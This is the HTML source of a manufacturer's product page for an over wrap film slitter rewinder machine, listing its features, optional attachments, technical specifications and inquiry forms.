	<div id="top-bar" class="clr container">
			<div id="top-bar-content" class="clr top-bar-left">
		<i class="fa fa-phone"  style="color: #000;margin-right: 5px;"></i> +91-79-40085305  <i class="fa fa-envelope"  style="color: #000;margin-left: 20px;margin-right: 5px;"></i> <a href="mailto:info@kew.net.in">info@kew.net.in</a>  <select style="width:112px;height:30px;color:black;"><option value="English">English</option>
  <option value="Arabic">Arabic</option>
  <option value="Spanish">Spanish</option>
  <option value="Portuguese">Portuguese</option>
  <option value="Italian">Italian</option>
  <option value="French">French</option>
  <option value="Dutch">Dutch</option>
  <option value="German">German</option>
  <option value="Russian">Russian</option>
  <option value="Swedish">Swedish</option>
  <option value="Chinese">Chinese</option>
  <option value="Japanese">Japanese</option>
  <option value="Korean">Korean</option>
</select><span style="font-size:13px; color:red; margin-left: 10px;margin-top: 5px;">  ISO 9001:2008 Certified </span>	</div><!-- #top-bar-content -->


	<div id="top-bar-social" class="clr top-bar-right social-style-font_icons">
									<a href="https://twitter.com/Kewengg_pvt_ltd" title="Twitter" target="_blank">
									<span class="fa fa-twitter"></span>
								</a>
												<a href="https://www.facebook.com/KEWEnggMfgPvtLtd" title="Facebook" target="_blank">
									<span class="fa fa-facebook"></span>
								</a>
												<a href="https://plus.google.com/+KEWENGGMFGPVTLTDIN" title="Google Plus" target="_blank">
									<span class="fa fa-google-plus"></span>
								</a>
												<a href="https://www.pinterest.com/kewenggmfg/" title="Pinterest" target="_blank">
									<span class="fa fa-pinterest"></span>
								</a>
																																																				<a href="https://www.youtube.com/channel/UCFi8RNAtvAG6g_aUKsuRKBQ" title="Youtube" target="_blank">
									<span class="fa fa-youtube"></span>
								</a>
																																				</div><!-- #top-bar-social -->

	</div><!-- #top-bar -->
</div><!-- #top-bar-wrap -->
	<header id="site-header" class="clr header-two" role="banner">
				<div id="site-header-inner" class="container clr">
			<div id="site-logo" class="header-two-logo">
			<a href="https://www.rewindingmachine.net/" title="" rel="home" class="main-logo">
			<img src="http://www.rewindingmachine.net/wp-content/uploads/KEW-LOGO.png" alt="" />
		</a>
			</div><!-- #site-logo -->
<aside id="header-aside" class="clr header-two-aside">
			<div id="header-two-search" class="clr">
			<form method="get" class="header-two-searchform" action="https://www.rewindingmachine.net/" role="search">
				<input type="search" id="header-two-search-input" name="s" value="search" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"/>
				<button type="submit" value="" id="header-two-search-submit" />
					<span class="fa fa-search"></span>
				</button>
			</form><!-- #header-two-searchform -->
		</div><!-- #header-two-search -->
	</aside><!-- #header-two-aside -->
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
		
		<div id="mobile-menu" class="clr hidden">
			<a href="#mobile-menu" class="mobile-menu-toggle"><span class="fa fa-bars"></span></a>
					</div><!-- #mobile-menu -->
		
			</div><!-- #site-header-inner -->
		
<div id="site-navigation-wrap" class="clr navbar-style-two">
	<nav id="site-navigation" class="navigation main-navigation clr container has-search-icon" role="navigation">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.rewindingmachine.net/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.rewindingmachine.net/company-profile/">Company Profile</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-818"><a href="#">Products <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
	<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machines</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machines</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.rewindingmachine.net/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.rewindingmachine.net/rewinder-unwinder-machine/">Rewinder / Unwinder Machine</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.rewindingmachine.net/roll-wrapping-machine/">Roll Wrapping Machines</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.rewindingmachine.net/winding-rewinding-machines/">Winding Rewinding Machines</a></li>
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.rewindingmachine.net/trim-rewinder/">Trim Rewinder</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.rewindingmachine.net/liner-rewinder-machine/">Liner Rewinder Machine</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.rewindingmachine.net/web-guiding-system/">Web Guiding System</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://www.rewindingmachine.net/rubber-roller/">Rubber Roller</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.rewindingmachine.net/industrial-roller/">Industrial Roller</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.rewindingmachine.net/industry/">Industry</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.rewindingmachine.net/quality/">Quality</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.rewindingmachine.net/application/">Gallery</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.rewindingmachine.net/inquiry/">Inquiry</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.rewindingmachine.net/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->
</div><!-- #site-navigation-wrap -->

	</header><!-- #header -->

		
			
		<div id="main" class="site-main clr">
	
				<header class="page-header">
				<div class="container clr page-header-inner">
			<h1 class="page-header-title">Over Wrap Film Slitter Rewinder Machine</h1><nav class="site-breadcrumbs clr"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.rewindingmachine.net/" rel="v:url" property="v:title">Home</a> » <strong class="breadcrumb_last">Over Wrap Film Slitter Rewinder Machine</strong></span></span></nav>		</div><!-- .page-header-inner -->
			</header><!-- .page-header -->
	<div id="content-wrap" class="container clr right-sidebar">
		<section id="primary" class="content-area clr">
			<div id="content" class="clr site-content" role="main">
									<article class="clr">
												<div class="entry-content entry clr">
                       <center> <img width="600" height="250" src="https://www.rewindingmachine.net/wp-content/uploads/8.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.rewindingmachine.net/wp-content/uploads/8.jpg 600w, https://www.rewindingmachine.net/wp-content/uploads/8-300x125.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></center>
							<div  class="vc_row wpb_row vc_row-fluid  " >
	<div class="vc_col-sm-12 wpb_column clr column_container  ">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Over Wrap Film Slitter Rewinder Machine for various types of films like Poly Films, Overwraps films are transparent non-heat sealable, corona treated both sides, for overwrap. One side is high glossy, high energy treated surface for printing, and another side is modified slip. Cable Over Wrap Film, Cassette and CD Over Wrap Film, Bundle Over Wrap Film. Overwrap films are transparent non-sealable, modified – slip, one side treated, for overwrap applications for the packaging industry and flower wrapping applications. Applications of Over Wrap Film Gift wrap application, Paper ream, Cigarette, Bread Wrapping, Soap wrap, Flower wrap, Printing and laminations, Suitable for hot melt application.</p>

		</div> 
	</div> 
	</div> 
</div><div  class="vc_row wpb_row vc_row-fluid  " >
	<div class="vc_col-sm-12 wpb_column clr column_container  ">
			
	<div class="wpb_tabs wpb_content_element tab-style-default" data-interval="0">
		<div class="wpb_wrapper wpb_tour_tabs_wrapper ui-tabs vc_clearfix">
			<ul class="wpb_tabs_nav ui-tabs-nav vc_clearfix"><li><a href="#tab-1459327843-1-26">Standard Features</a></li><li><a href="#tab-1459327843-2-86">Technical specification</a></li><li><a href="#tab-1459327849450-2-4">Quick Inquiry</a></li></ul>

			
			<div id="tab-1459327843-1-26" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Over Wrap Film Slitter Rewinder Machine</h2>
<ul>
<li><strong><u>UNWIND STATION:</u></strong></li>
</ul>
<ul>
<li>One Mechanical / Automatic Web guiding system</li>
<li>One Mechanical / Automatic Brake</li>
</ul>
<ul>
<li><strong><u>REWIND STATION:</u></strong></li>
</ul>
<ul>
<li>Type of Rewinding Duplex differential</li>
<li>Rewind Control through, two Clutch assemblies mechanical</li>
<li>Individual Slip Ring arrangement as per require cut</li>
<li>Razor Cutting (Standard) (Circular Knife – Optional)</li>
</ul>
<ul>
<li><strong><u>NIP UNIT:</u></strong></li>
</ul>
<ul>
<li>With one full-width Capacity, hard chrome plated steel roller 150mm</li>
<li>and one 150mm Dia. synthetic rubber roll</li>
<li>One Pressure adjusting device Mechanical for Nip Roller Pneumatic (Optional)</li>
</ul>
<ul>
<li><strong><u>CONTROL PANEL:</u></strong></li>
</ul>
<ul>
<li>Variable A.C. drive with Blower &amp; Web Guide Controls</li>
</ul>
<ul>
<li><strong><u>SALIENT FEATURES OF OPP CPP FILM SLITTER REWINDER MACHINE:</u></strong></li>
</ul>
<ul>
<li>Most versatile, model providing combination of <strong>Duplex Center cum Surface Rewind System</strong></li>
<li>Constantly <strong>flawless slit rolls</strong> by providing center driver drum to maintain. Fixed minimum distance between slitting and rewind point</li>
<li><strong>Constant Line Speed</strong> causes constant tension rolls</li>
<li><strong>Two Rewinding Shafts</strong> carried on swinging arms are center driven through adjustable slipping clutch</li>
<li><strong>Counter Balance System</strong> to adjust the pressure between rewind reels and center drum</li>
<li><strong>Suitable for</strong> off caliper / slippery / stretchy material</li>
<li>In special case, rewinding shaft can be supplied with provision of <strong>individual different slip assembly</strong> for each slit reels</li>
<li><strong>Slitting methods</strong> as per customer requirement like: Scissor cut/crush cut (Circular knives) / Razor blade slitting system</li>
<li>Side Frame Construction of Ribbed <strong>Anti Vibration</strong>I Body</li>
<li>Rewind – <strong>Central Drum or Duplex Type</strong></li>
<li>Dynamically <strong>Balances drive rollers</strong></li>
<li><strong>Trim Separation</strong> by Air Blower of 1.0 HP AC Motor</li>
<li><strong>Line Speed</strong> up to 100 – 200 meter /min. Depending on the thickness of the materials &amp; operating conditions</li>
<li>Customized <strong>Roll Handling System</strong> for Enhanced production &amp; Ergonomic Safety</li>
<li>AC/DC Drive system</li>
</ul>
<ul>
<li><strong><u>OPTIONAL ATTACHMENTS FOR OPP CPP FILM SLITTER REWINDER MACHINE:</u></strong></li>
</ul>
<ul>
<li>Auto Tension Control System for Unwind Unit</li>
<li>Digital Line Edge Guide System</li>
<li>Web Edge Guide System (Hydraulic / Digital Ultrasonic)</li>
<li>Pneumatic system for Arm / Clutch / Brake / Nip</li>
<li>Air shaft for Unwind Station &amp; Rewind Station</li>
<li>Safety chucks at Unwinder Station</li>
<li>Bow rollers or Banana Roller for Wrinkle Free Working</li>
<li>Four motor synchronized drive</li>
</ul>
<p>Our machine is an ultimate <strong>Slitter and Rewinder Machine</strong> for its accurate slitting and rewinding qualities. It ensures perfect slitting of rolls with consistent, flawless results and constant line speed. It is available in adaptable model to suit your requirement. Our<strong> Slitter Rewinder Machine</strong> is available in Rewinder, Duplex surface slitter and Rewinder and Canti lever differential slitter and Rewinder. Our <strong>Slitting Rewinding Machine</strong> is renowned for its accurate slitting at a higher speed and vibration less working.</p>
<p>KEW <strong>Slitter Rewinding Machine </strong>ensures perfect slitting of rolls with consistent flawless quality and constant line speed. It is available in adaptable model to suit your requirement.</p>

		</div> 
	</div> 
			</div> 
			<div id="tab-1459327843-2-86" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<table border="0" width="100%" align="center">
<tbody>
<tr>
<td colspan="3" align="center"><strong>Technical Specification of Over Wrap Film Slitter Rewinder Machine</strong></td>
</tr>
</tbody>
</table>
<table border="0" width="100%" align="left">
<tbody>
<tr>
<td align="left" width="44%"><strong>Web width</strong></td>
<td align="center" width="6%"><strong>:</strong></td>
<td align="left" width="50%">400 to 5000 mm</td>
</tr>
<tr>
<td align="left" width="44%"><strong>Maximum Diameter Of Stock Roll</strong></td>
<td align="center" width="6%"><strong>:</strong></td>
<td align="left" width="50%">600 – 1000 mm (1200 mm – 1400 mm Optional for Heavy Duty Model)</td>
</tr>
<tr>
<td align="left" width="44%"><strong>Minimum Slit Width</strong></td>
<td align="center" width="6%"><strong>:</strong></td>
<td align="left" width="50%">15 mm</td>
</tr>
<tr>
<td align="left" width="44%"><strong>Maximum Diameter Of Finished Roll</strong></td>
<td align="center" width="6%"><strong>:</strong></td>
<td align="left" width="50%">400 to 600 / 1000 mm / 1200 mm – 1400 mm (Optional for Heavy Duty)</td>
</tr>
<tr>
<td align="left" width="44%"><strong>Operating Speed</strong></td>
<td align="center" width="6%"><strong>:</strong></td>
<td align="left" width="50%">3-15 HP at 415 V, 3 Phase , 50 cycles A.C. Supply</td>
</tr>
</tbody>
</table>

		</div> 
	</div> 
			</div> 
			<div id="tab-1459327849450-2-4" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div role="form" class="wpcf7" id="wpcf7-f2938-p2610-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/over-wrap-film-slitter-rewinder-machine/#wpcf7-f2938-p2610-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2938" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2938-p2610-o2" />
<input type="hidden" name="_wpcf7_container_post" value="2610" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Company Name (required)<br />
    <span class="wpcf7-form-control-wrap companyname"><input type="text" name="companyname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Contact No<br />
    <span class="wpcf7-form-control-wrap tel-462"><input type="tel" name="tel-462" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </label></p>
<p><label> Product Interested<br />
    <span class="wpcf7-form-control-wrap productinterested"><input type="text" name="productinterested" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div>

		</div> 
	</div> 
			</div> 
		</div> 
	</div> 
	</div> 
</div>
													</div><!-- .entry-content -->
											</article><!-- #post -->
												</div><!-- #content -->
		</section><!-- #primary -->
		

<aside id="sidebar" class="sidebar-container sidebar-primary" role="complementary">
		<div id="sidebar-inner" class="clr">
		<div class="sidebar-box widget_nav_menu clr"><div class="widget-title">Products</div><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machines</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machines</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://www.rewindingmachine.net/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://www.rewindingmachine.net/rewinder-unwinder-machine/">Rewinder / Unwinder Machine</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://www.rewindingmachine.net/winding-rewinding-machines/">Winding Rewinding Machines</a></li>
<li id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1504"><a href="https://www.rewindingmachine.net/trim-rewinder/">Trim Rewinder</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.rewindingmachine.net/liner-rewinder-machine/">Liner Rewinder Machine</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146"><a href="https://www.rewindingmachine.net/web-guiding-system/">Web Guiding System</a></li>
<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://www.rewindingmachine.net/rubber-roller/">Rubber Roller</a></li>
<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://www.rewindingmachine.net/industrial-roller/">Industrial Roller</a></li>
</ul></div></div><div class="sidebar-box widget_text clr"><div class="widget-title">Quick Inquiry</div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f2938-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/over-wrap-film-slitter-rewinder-machine/#wpcf7-f2938-o3" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2938" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2938-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Company Name (required)<br />
    <span class="wpcf7-form-control-wrap companyname"><input type="text" name="companyname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Contact No<br />
    <span class="wpcf7-form-control-wrap tel-462"><input type="tel" name="tel-462" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </label></p>
<p><label> Product Interested<br />
    <span class="wpcf7-form-control-wrap productinterested"><input type="text" name="productinterested" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" frameborder="0" scrolling="no" style="width:100%; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div></div>
		</div>	</div><!-- #sidebar-inner -->
	</aside><!-- #sidebar -->
	</div><!-- #content-wrap -->

			
		</div><!-- #main-content -->		
				
		
				 
		
					
<div id="footer-callout-wrap" class="clr always-visible">
	<div id="footer-callout" class="clr container">
		<div id="footer-callout-left" class="footer-callout-content clr ">
			Manufacturer - Exporter - Supplier of Winding Rewinding Machine		</div><!-- #footer-callout-left -->
					<div id="footer-callout-right" class="footer-callout-button clr">
				<a href="http://www.rewindingmachine.net/inquiry/" class="theme-button footer-callout-button" title="Inquiry" target="_self" rel="nofollow">Inquiry</a>
			</div><!-- #footer-callout-right -->
			</div><!-- #footer-callout -->
</div><!-- #footer-callout-wrap -->				
									<footer id="footer" class="site-footer">
												<div id="footer-inner" class="container clr">
							<div id="footer-row" class="wpex-row clr">
								
<div id="footer-widgets" class="clr ">

		<div class="footer-box span_1_of_4 col col-1">
		<div class="footer-widget widget_text clr"><div class="widget-title">About Us</div>			<div class="textwidget"><div style="text-align:justify;">KEW ENGG. & MFG. PVT. LTD. is a company incorporated by experts having vast experience of 25 years in the Engineering industries of Plastic Packaging - Converting, Textile Processing and Tyre - Cord machineries.</div></div>
		</div>	</div><!-- .footer-one-box -->

			<div class="footer-box span_1_of_4 col col-2">
			<div class="footer-widget widget_text clr"><div class="widget-title">Products</div>			<div class="textwidget"><ul>
<li><a href="http://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
<li><a href="http://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
<li><a href="http://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
<li><a href="http://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
<li><a href="http://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machine</a></li>
<li><a href="http://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machine</a></li>
</ul></div>
		</div>		</div><!-- .footer-one-box -->
		
			<div class="footer-box span_1_of_4 col col-3 ">
			<div class="footer-widget widget_text clr"><div class="widget-title">Call Us</div>			<div class="textwidget">Tele-Fax	:	+91-79-40085305</br>
Mobile	:	+91-9824323439</br>
Email	:	<a href="mailto:info@kew.net.in">info@kew.net.in</a></br><a href="mailto:kewinquiry@gmail.com">kewinquiry@gmail.com</a></div>
		</div>		</div><!-- .footer-one-box -->
	
			<div class="footer-box span_1_of_4 col col-4">
			<div class="footer-widget widget_text clr"><div class="widget-title">CONTACT US</div>			<div class="textwidget"><strong>KEW ENGG. & MFG. PVT. LTD.</strong></br>
2 & 3. Shyam Appartments,
Opp. Smruti Mandir, Ghodasar,
Ahmedabad- 380050. Gujarat. INDIA</div>
		</div>		</div><!-- .footer-box -->
	
</div><!-- #footer-widgets -->							</div><!-- .wpex-row -->
						</div><!-- #footer-widgets -->
											</footer><!-- #footer -->
								
				
<div id="footer-bottom" class="clr">
	<div id="footer-bottom-inner" class="container clr">
					<div id="copyright" class="clr" role="contentinfo">
				© 2018 www.rewindingmachine.net | All Rights Reserved.<br/> 
Imitation, Copying or Using Photographs or Text from this Website is a Punishable Offence.<br/>
KEW reserves the right to change specifications & design without prior notice to incorporate the latest development.			</div><!-- #copyright -->
				<div id="footer-bottom-menu" class="clr">
					</div><!-- #footer-bottom-menu -->
	</div><!-- #footer-bottom-inner -->
</div><!-- #footer-bottom -->
			 
		
		
		
	</div><!-- #wrap -->

	
</div><!-- .outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
